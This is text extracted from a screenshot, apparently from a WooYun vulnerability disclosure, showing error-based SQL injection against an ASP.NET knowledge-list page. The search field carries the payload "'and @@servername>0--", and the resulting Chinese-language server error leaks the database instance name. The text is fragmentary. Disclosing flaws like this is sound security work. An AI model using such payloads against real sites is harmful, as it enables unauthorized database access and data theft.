 在将 nvarchar 值 'SERVE...
www. /NewPortal/Knowledgelist.aspx
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL http:// /NewPortal/Knowledgelist.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
RleHQFGCZuYnNwOyZuYnNwO%2BiusOW9leaVsDogMB4IUGFnZVNpemUCFGRkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQR0cm
SVuGgkoLiRg0Vq9nmDp8%3D&
__EVENTVALIDATION=%2FwEWBgKAjLjNCQLfmuiGBALIj7WKDQKZ7YzdCgKln%2FPuCgK7iZOnCwx8Jmxsq0x4ZSYWcol1aZahaRUg&txtSearch='and
@@servername>0--&btnSearch=%E6%9F%A5%E8%AF%A2&hideFileCategoryId=0
“/”应用程序中的服务器错误。
在将 nvarchar 值 'SERVER\SQLEXPRESS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'SERVER\SQLEXPRESS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org